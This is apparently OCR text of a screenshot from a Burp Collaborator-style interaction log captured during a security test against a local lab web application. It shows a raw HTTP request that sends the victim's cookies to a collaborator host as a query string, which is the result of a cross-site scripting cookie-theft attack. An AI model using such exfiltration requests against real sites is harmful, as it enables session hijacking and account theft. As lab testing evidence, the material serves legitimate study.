 Filter HTTP DNS SMTP Search
# Time Type Payload Source IP address Comment
6 2025-Apr-10 13:38:42.168 UTC HTTP 1gij489hw76kbtctx2gz6ggp9gf73yrn
5 2025-Apr-08 02:50:31.923 UTC HTTP 1gij489hw76kbtctx2gz6ggp9gf73yrn
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex JSON Web Token \n
1 GET /?cookie=
language=en;%20welcomebanner_status=dismiss;%20cookieconsent_status=dismiss;%20continueCode=
HTTP/1.1
2 Host: 1gij489hw76kbtctx2gz6ggp9gf73yrn.collab.collabme.ca
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.10.178:32768/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 X-Request-ID: G00S3@bugcrowdninja.com
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=4
14
15